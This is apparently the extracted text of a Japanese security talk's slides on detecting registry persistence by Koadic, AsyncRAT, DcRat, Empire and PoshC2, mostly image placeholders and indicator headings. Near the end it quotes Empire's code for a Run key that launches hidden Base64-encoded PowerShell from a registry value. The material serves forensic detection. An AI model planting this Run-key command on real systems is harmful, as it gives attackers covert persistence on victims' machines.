



# **Koadic registry value name is "K0adic"!**





# **Registry value data indicator matrix**





# **Persistence path is %AppData% or %Temp%**





**Setting persistence of AsyncRAT, DcRat**



- AsyncRAT、 DcRatはビルド時に永続化設定
	- %AppData%, %Temp%
- 永続化には特定のディレクトリしか指定できない



#### **AsyncRAT Builder**

#### **Indicators**







# **Empire and PoshC2 read a registry value and execute it**





**Empire and PoshC2 persistence technique** 

- Empire, PoshC2はレジストリに永続化のためのデータを保存
	- EmpireはBase64 encodeしたagent
	- PoshC2はPowerShellを実行するコマンドライン
- 永続化されたLauncherがレジストリを読み取り実行する



**Empire** 

PoshC2

WizSafe







### **Decoding base64-encoded script with CyberChef** Empire



安全をあたりまえに WizSafe

# **Execution script with Registry Run key Figure 2.1 Empire**



```
script += (<…snip…>
  HKCU:Software¥¥Microsoft¥¥Windows¥¥CurrentVersion¥¥Run¥¥ -Name "
  + key_name + ' -Value 
  ¥'"C:¥¥Windows¥¥System32¥¥WindowsPowerShell¥¥v1.0¥¥powershell.exe" -c 
  "$x='
  + location_string + ";powershell -Win Hidden -enc $x¥"';"
)
C:¥Windows¥System32¥WindowsPowerShell¥v1.0¥powershell.exe" -c 
"$x=((gp HKCU:¥Software¥Microsoft¥Windows¥CurrentVersion 
debug).debug);powershell -Win Hidden -enc $x"
```
<https://github.com/BC-SECURITY/Empire/blob/main/empire/server/modules/powershell/persistence/userland/registry.py#L192-L198>



